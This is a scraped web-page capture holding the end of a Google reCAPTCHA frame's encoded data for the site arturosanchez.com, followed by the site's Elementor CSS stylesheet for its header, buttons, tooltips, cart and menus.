cKGcOTRn/[base64]/wpZsw6fDmMKawoLDlsOuwqLCiAvDmsOjJ0tddwxGw7LCpC/DsMKdL8OLGMOdw7TCqMOFLMO9w5nCnV7DpcOOT8OnZjbDu0pDwr59wqIibMKxwovDpDctwq8MNSxxw4bCsWjDv8OKasO9w5LCrhc6Q3rDpwVLbU7DqH5Uw4cPUcOswqxvVMK+wppLwrE8RMOkIsKrwr/DnsK+wpEBDm7DlXnCu1MnVXAQw6w3wrrCh8K1w7oLa8Oyw5HCkATCnHPDpnXCncKTwqdWwovCm8OJYcKccsKLwoN4wrgfNgbCscOcwr/CkcK7CmrDocKFwqzDqyoww4Ibw7B+w5hSCm4Qw67DrcK0eBNLw4BTfxRfP8KMaMOXwpQ6aXHDjcOee3bCklwkacOfOXHCi8OBWcKzEhBEWQjDkMKCQFxuw7rCvBTCuMOMDyLDocKvIHBkw41+wo07wqAOw5B5EMKxJxrDp8OEMsOGOzZdwq/DsFTCosOZw5wEwo4jc8Ksw4hQwqcNwrzDu8Obw7ItHE4uw7/CksKcR8KJVl3CgTtGwrPCq8KSw4IlVw5Xw5PDjMOgUzEBwqnDtMO2AMO9w4bDjCJYVW/ClcOrXcKKwpbDpAbCgsOBwobCtMOvGwFVTsOBwok4w5TDhcKkwqHCqGvDmMKNwoxsRMOGwp0lFsKzw4ssHMKoDcKaw5MlNcK1MsOYwo7DgWM0w6ddwpsswoQfBsOWwpBLw7wwwrtbwqXCncONwqVEM1XDgsOVw6onSMOsw6Q/wr5nw5vCnXzCo09OwpPDgcOBw61jw7hCJcOHd8Kzw6PCqSjChl3DkynDqcKddsOKRsKJE8KpNsOmw7Nbw4zCp8K2wrTCpMOQw4DDvcOxenl0w4xlWcOILA/CgsK8Q1/DlHIdacOkJsKQfMO6w7B/w6ZWw6FOwqI2EQYNLj7CkiVNwr/[base64]/w7vDjhlpw68rDcKKa8OywprDqxQOVsKJPsOLwrw9w59Rw5JNw7/DqW5dw7FzNWdDKcOhTMOkwq/DkSI4eMOIF3l2GzkMGQ5mw7nCuMKuwqpWw5dUFygZbMO2w6tRw75fwonCoR4Ew4LDtkAzwpjCtg5vGz8+WRRUXWdTw6MNCsOsWcKPVgnDpnnDgsKMw6EFEQDDimk4w6zCvMKMw4XDhcKyw4/Dn8Orw5k4wqzCjwbClcKHSsOlwr0ww5BfwrUNMMORaxLCpyhZwp/Cp8O2bgbChhNCwqcqE8O3w7bDsFPChMKqVSnDvcKRXGfCncOPOwDChjnDlG8od8Kvw6kuw7LDiD3CrcKvwqrDh8KHd8OFwpRmwp3DqMOVwphaw4jClcKjcsOdw7kQQsOkdT9gw6HCssO8wrkxOCvDqkzCg30FdgtHw5bCh8OMw5rCvMKoWcOXwobDkhU5a8K6wrs+w5/CpcOvKkzCpsKNw5PDmDBAw5nDmUBuwpJmPsK7w7l+N8O/[base64]/[base64]/[base64]/CuzQ9DMKpcMK0wqsqS1HDnMO+KcKOwrPCoxUyw63DhMKsWxElw4cnbcKvwoIOw4zDinnDonfCkS/DmjoGwoJyAxDDtFnDpcK4wp5BKBrCnsOiZChfwozDk8KywoDDqE15MMK3woQPwqUENcONd8OdecKTw4EVGsOBXcK1b8O+w53CusKZHUg8XhIuNQlJw6RVwrTDo8OzOcOCUlbDtcK5PxscB8OVWcKOw5/ClcOHSg5Kw4nCiCPDvT3CisOQwo7DmCFlw5Z+GBjCnGjDi8KuwoBhag4cPQDDux3DvhzCoMKeeMKlwp/CsTYKwrLCosKpdsKiN8OawopoFsOUA09bKMOjwqNacgF4BcOnw5V7F3pQw4TDm0kUw6LDm8KUUsO/FXrDnV4EQyTDph9EOcONc8KjIsOMw6DDhsKlIxULWMKhfhbDlMKxwqZnbHYBVsKuNz90wqrCtsKtSsKML8KEw7/ClsObH8KVB8K8w4DCn8Ojwp5Nw6DCgmZ/Ngh/[base64]/CnS7DusK7w4nCkE8hcMKzw6gsEsKNHBbDgnLChsK5wopFwr/DkG3CrMKDVG06wqDDpMO2ZMKVKsOWwp3DllXDqW4oWWPCo8Ouwp/Co8KoHmzDp8OOwr3Ckm51anrCtsOfO8K/HljDuMKQJMOsMUPDoMOBH8KrTwjDncKHG8Oaw61qw51/wr7CtcOOL8K7w48Kw794UGvCmcOfYMOewq7CmcO+wqFCw43Cg8ODJlsbwr/DusOhwp1xw4TDocKFw6k0wqLCl3DDkVdtPBlyw502wr/Cn3nCrz/CnUZpRFYqQMKUGcOdwoHDlT/DtSPDn8O+c3UlacKzcAQTw6hKdERbwoQ7wqfDo8K5w5fDo8OXfRtMw4/CrMOnw657I8OjOhDCpsOCw5gHwqQKYhnCjcOVDzwLKiLDug3Dgxo8w7ohwpg+HMOowptyXMOrw4omUsOIw5cwLAlFBxB0w5HDhzYaKkPCqHlXXcKtbXIqO0xCIB5wOsOlw7rCv8KCwq9cw5AZYcKeFcOXwqtzwpTDqcOHGC8AEgvDg8OkwoZyb8OEwq/[base64]/[base64]/[base64]/w7fCmcOQwqTCmcOGV8KXSA/Dj0nCucOOR8OqwpcAVC9yFi7DiT4yakbCoBQiw7caOlEEJMKdw4LDq8OywpHDuDTDtCfDn3NAbMKWfsKawqQPJD7CiQ5Zw4pNw5/[base64]/Coig3JcOzw4fCpEwnFMOMwq/DtsOeJ8KFw5jDmcOew79KZG4KwosIFcKVwp7DvB0rwq7DkUXCtTHDuMKow5oeasK1wpRpKxBlw5zDq3V4bk0JZcKldMOxVgTCsVrCuH8lJRckw6bCk3YmLcKSCcOwaRTDvENdMsK1w6YjSsO9wqR8XsK3wo/[base64]/Cn8K6w4PCtsKSw5kCHsOuO8O4wpkOwq/DvXJiYxxDI8O9WnXCucOdZF1rwrDCicKlw40NIyHCvXvCmcO/G8K7WTnCqUpIw7wqTFrDksO/A8KLHWQgVcK7NUdPwo5jw4PDmMO5Rw3Cu1J2w6PCqMOjwp0fwqvDmsKcwqLDvWfDtT8NwoTCpcOnw4Y7BGUhw5lNw4R5w5/ClG8fWVfCkDDDtQVtLAYUd8ORTUNSwrZmKlpYYQrCjW4Lw4nCncKHw4ArRBXDsVR5wpNew5/CoAZzVcKaOjdbw6h8HcOowo8mw6fCpQZ4wojDucKZJRrDl1jDmXJrwqYFIsK8w58xwofCt8OZw47ChhpUasKjUsOvaRLCnw/DpMK3wolNeMOXw7MbWsOYw6hkwqdoIsKMW37DkVTDr8KUPzJLw5kzGzfClCRkwo/[base64]/CgcKAw7gRAMOXdH5ydALDgcO/w61pFV/CmcK/[base64]/[base64]/w47DkMOMZcKYNsKmNjrCly45w6nCqcKiw5/DrsKrL8OROXwVwqlwRmbDicOPwrxEw6TDu3TDoE/[base64]/dUbCl8KDw6MSVWxyH8KKw7zChHheDjZgK8KMw4DCq8OMwqHDvsKEKMOgwpLDnMKvZSXCpMODw47DhsKjwqBLbMOlwoXCgHXDgQvCpcOYw53DtWvDr34QOEUyw4ELKsKoAsKIw4Nfw4gFwrLDmMOwwrsww4nDvG0aw6g/G8KrLRfDqiZ8w4BywrBdZTLDii9lwoM/YMKXwostUMOxwq8Lw7VdT8Ofb1Y/esK6CsO+Un4Cw5ZuT1/DlcO/C8KRw5XDszLDoG7DksOCwovDvgF1UsOkwpDCocKSfsKXwqs5wo/Cq8ORVMKMG8KMwqjCicKuC24Ywo4eCcKbCsOuw5PDksKRLhhOF8KRZ8OewrpXwp7CucKhAcKEL8OFDm/DusOowpBqaMKtBRZbA8O+w4NewpIiV8K8YsOfwqBFw7Mrw57DjsKtQyDDo8K1wrEVISvCgcOzDcO6NXDCqVPCpMOEb347M8KmM8K+HBR3esOZPsKRTsKMCcKHADYTW2ARWMKKGUIQOQjCuUoyw4FJVh1JcsOTQn/Ck3hHw6JXw5FdXlhCw6zCusKwQUB4wqdSw75Lw4jDgmDDu1vDncKqQynCok/CnMO6HcKCw40tcMKyICvDmcKdw6/DvUbDt2PDn2Uew7rDi0bDqMOqesObSBpjNF/Cj8KgwphLw6Vkw69ow5PDhcKpdcKMLsKDwqpkQwZBWcOecGk6wo8UBwohwoMRwopIZR0mJy99wpzDiB/Dr3fDp8ODwp16w6HCnRjDosOBaGLDtmJXw6HDvAU4PBHDmTQUw5XDlmVhwo/Cv8OSwpbDjiPDpRrCvVZnPTISw5/CqiYxwoDCnsOJwqvDtUx/woQJChLCvDNfwonDmsOiNSnCi8OWPxTCjSvDr8Oww5DDr8OzwrTCpMOwC3bCoMKEYQkiLsKSwqDDkQJPH1IrNMK7P8Oif1rCrXvCucOzfiLChcKrBcO2YMK4wqNsG8O9dcODDw9FL8KowrJkSkzDs8OWVMOfGcOVDWfDv8O8w4rCqsKPNl/CtiZNwox0wrHDvcOawrVawohnwpTDkMOIwp52w71+w7pYwrHChcKOw4jDmy7CiMKiKibDrXrCmDDCvSDCnMOmK8OjW8Oiw6nCtMKCRy/[base64]/Ci8OFAcOxwrfCnsK/wr3CkMOAwrMfwpsEwpjCtyAgR0QxB8KswrRKw5lrwrI2wqLCk8OaFMKiD8KfTVBGVHRawphFNMKLLsOlUsOVw7Uyw5Myw5HCtxIResOgw77DisOFwqMBwqnCmg/DiMOBaMOsH3sILCPCsMOgw5PCrsKfwpXCv2XDgkwOw4o9UcKaw6nDv2/CosOMcMK5fWHDqMO6VBxLwoPDicKuXWfDnRQywoPDu1UuD0R8FWJawrwnXRtAw7vCtApXXU/DqnjCi8KjwolCw7XDtsOpNcOEwrU3wqDDqztDwo/ChGvCjgt3w6FGw51TS8KobMOIfcKzwpFow77CjXRdw6nDjDBDwrwpw75lAsO+w5gnEMOcMMOzwrVQJsK+B2LCszzCoMKvw74cU8OEwqzDhHjDuMKxVcOcNsKBwrgLEzhfwptvwqzCi8OAwr5Yw4xaPmpGBzzCrMKzQsKHw7/[base64]/DiMOFwphcTMOhesKQwqMtw7scYcO9w45vw7rCn8K4PHXCs8K/w6pdwpIlw6/[base64]/Dux0ww5nDqcKNworDsmZIJ1HCtsOUBMKTwpoaWGI0dMK6NcOtMQNgXlTDh8O/L3B1wpBgwpcGGMKQwo3CpcK8EcO6w4lRbcOYwrjDvlfDrE08PUpFOMOpw4wUw5tSdFAWw57DqkjCksKnP8OAWw7CvcK5w5dcw7QfYcO+AnLDkUXCn8OCwooOQ8KpZCQNw5/CrcO8w7pCw7LDjMK1VsOyCw5SwoozAHBYwqAtwrvCnibDoC7CncOCwobDnsKdXh7DqcKwdGNnw4jCpQgNwo0ZZiZbw5LDmsOswrfDo8KlecODwqvCvcOZA8K5X8O/QsOzwpZ8FsOjFMKrJ8OIMVnDrE7DnmDChcO8HjPDu8Kke2vCqMOgLsKtFMOGMMOAw4HDoAvCvMKxwpEIPMO5KsO6GUJRZ8Onw5jClcKDw74Dw57DuDnCgcOcPSrDm8K8WFxsw5fDnMKHwqoRwp3CnC/CmsKKw6BBwoLCoMKGP8KFw7cPe1wlI27ChMKNP8KVw7TCnEnDg8KGwoPChMKgwqzDsRR5JmHCoSDChF8+WwQQwqQBfMK9MQpfw7PCoE7DslbChsK5NcKGwr8/VMOmwo3CpFbDmQEow43CisKkUmINwq/CjERNecKvVE/DgMO3HcOzwosBwpEFwoQDwp7DlT3CgcKgwrAcw4/CkcKew6J4XSnCtQjCpsO7w593wrPCh17Cg8OXwqDCgyRXccKCwpU9w5wQw6pMTVnDv2lbcD7DsMO/wp7CvCNowpoCw7IIwqjCucOfWsK8OTnDusOMw63DncOfecKdOD3Di3VfPcKIcGxgw6zCjXDCv8OYwpc8LR8CwpUUw63ClsO7wrnDiMK0wqgfI8Oew6ppwojDqsO4K8KFwq4NZFnCgUPCssOWw7/[base64]/DoAlBRUN2wofDrXEVT05TS8ObwozCtcKhwo3DvGZfOT/CgsK0GsKBP8Olw7fDvwoGw41Cf3vCmwNjwonCgX0owrvDkwjCi8OPasONw5YJw5Rywpk8wo4mw4Biw7zCvDgQLsONMMOMXQzChE3Cojg/[base64]/DpsO+w6kjd8KHM8KvVxF4wpDCozXDtsKocW4VfRcsOSnDnBV7c14twqIbVxBPT8Kaw6pywr/CmsKDwoHCl8O6DH8swrLChcKCCx8LwonDlQckKcKrGnF0XmrDtMOXw7PCjsORUcOVIkIjwr1ZUwDDnsObW3jCqsOlEMKzU1fCssK3aT0iOsOnRknCp8O0XcKQwqHCnylRwpPCrn0lOsOFDcOvW38PwrrDiTx/w7MfMDgeLHQqNsKTS0QawqtPw7PCjVAKVw7DrjrCnMKVJFFXw7IswrJwAcKwKRFEwoLDsMKWwqRvwonDkFjCuMO0eRc1XT8Tw4gdU8K3w73DsQYEw7nDoRxbZRvDvMOCw6nDs8O5wq5Nwp/DiAkMwp/[base64]/DnHUcMhc/dWEyVMKTHhQVRQIiCAbCr27DmEBEwpTDihcjY8Okw449w6PCsDXDr1LDlMK/wrA4DnMSF8ONERDDncOjKCjCgMOow41Mw6oxN8O2w5JGRMOxby4lY8OPwr3DlBBhw7nCr07DpT3CrXXCn8Olwp9kwonCtRXDhXd3w7M5w5/DosOew7BTcQ/DmsOZbjNOEHcWwrwzDF/CpcK/QMKPJzx+woRCw6JcM8KHFsOMw5nDo8Ofw5LDpHEybcKLGnvDhFJxF08tw4xmBUgjUcKOEURHQ3Z3fkV+dRwtOcOsGAdxw7DDpRDDhMKbw7QCw5rDggfDqlJZdsKcw7HCu0M/NcOhaUnChMOvwoE9w5HCiXMowpbCl8O/w6fDnMOcJ8KCwqvDh0teNMODwpFJwqsFwqVDLko7BmQpJcKvwpTDpcK5GMO5wq7CvE98w6LCjRoawopKw5oewqEnT8K4BMKxwpAUY8KZwqsgGGRNwoAYS11xwq1EOcOzwpjDllTDucKMwq/[base64]/DhF0pw4vDjnI1AltQw6c2RMKpwrPCnnDDm0XDr8O4w6gOw5xXdsOjwqfCmHIvw75/[base64]/DhsKwwohyw4sUP8OJX2LCu8KQwoB0eXPDg8KRcg3Cm8OIesOEwpDCgUogwr/CoGBrw681DcOhORPDhhXDqj3Cl8KgDMKCwossXcOgNMOnGsKAMMK7QEPCpBpcVcKBU8KnSwd2wo3DtcKrwoYNDcOEZ37DvMOPw5bCrlxsS8O1wq5nwrciw6nCj1wfDcK8wohtHcOXwpoFUWJxw7PDmMOZGsKWwojDmMKUDMKmIS3DocOzwoVKwr/DnMKqwqfDt8KjYMOoDRljw5MWfcKsSMKD\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22szXNFIlzGnUIZoIDoKapE0qCWy2XrGtl7/zEJOiFhG0\\u003d\x22,1,0,null,1,1768742028394,0,0,[112,40,31,113,122],null,[133,184],\x22RC-9U35eflXkVi1DA\x22,null,null,null,null,null,\x220dAFcWeA58G-fnfXK34Wl-8IMoNO3T5EP5-gQG-XKKkiuMTBy9km-f2jJ5o-p_QYCrkELlWI0ZpeQg0wMEx0htV3HK28AuacffQw\x22,1768824828570]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26960.css?ver=1757508299
body_size: 26549
content:
.elementor-26960 .elementor-element.elementor-element-9adf204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26960 .elementor-element.elementor-element-9adf204:not(.elementor-motion-effects-element-type-background), .elementor-26960 .elementor-element.elementor-element-9adf204 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26960 .elementor-element.elementor-element-9adf204 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-26960 .elementor-element.elementor-element-9adf204{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99991;}.elementor-26960 .elementor-element.elementor-element-9adf204 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button-icon-image img{width:0px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-a8fbaf9{text-align:center;}.pp-tooltip.pp-tooltip-a8fbaf9 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-a8fbaf9.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-a8fbaf9.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-a8fbaf9.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-a8fbaf9.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-a8fbaf9 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-26960 .elementor-element.elementor-element-d9b174c{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-26960 .elementor-element.elementor-element-d9b174c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-26960 .elementor-element.elementor-element-d9b174c .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc{justify-content:left;}.elementor-26960 .elementor-element.elementor-element-55767b0{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:#d9534f;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc__btn-text{margin-right:5px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-modal__header-icon{font-size:20px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-26960 .elementor-element.elementor-element-55767b0 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-26960 .elementor-element.elementor-element-1a822cd{width:auto;max-width:auto;}.elementor-26960 .elementor-element.elementor-element-1a822cd .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26960 .elementor-element.elementor-element-1a822cd .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26960 .elementor-element.elementor-element-1a822cd .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26960 .elementor-element.elementor-element-1a822cd .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26960 .elementor-element.elementor-element-1a822cd .pp-button-icon-image img{width:23px;}.pp-tooltip-1a822cd{text-align:center;}.pp-tooltip.pp-tooltip-1a822cd .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-1a822cd.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-1a822cd.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-1a822cd.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-1a822cd.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-1a822cd .pp-tooltip-content{color:#ffffff;}.elementor-26960 .elementor-element.elementor-element-b0d68b5{width:auto;max-width:auto;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button-icon-image img{width:23px;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-26960 .elementor-element.elementor-element-b0d68b5 .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-b0d68b5{text-align:center;}.pp-tooltip.pp-tooltip-b0d68b5 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-b0d68b5.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-b0d68b5.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-b0d68b5.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-b0d68b5.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-b0d68b5 .pp-tooltip-content{color:#ffffff;}.elementor-26960 .elementor-element.elementor-element-7cc988b > .elementor-container{max-width:1600px;}.elementor-26960 .elementor-element.elementor-element-7cc988b{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26960 .elementor-element.elementor-element-7cc988b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26960 .elementor-element.elementor-element-649a34d{text-align:left;}.elementor-26960 .elementor-element.elementor-element-649a34d img{width:100%;max-width:100%;}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle{margin-left:auto;background-color:#FFFFFF;border-radius:0px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item:focus{color:#fff;fill:#fff;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .pp-menu-item:before,
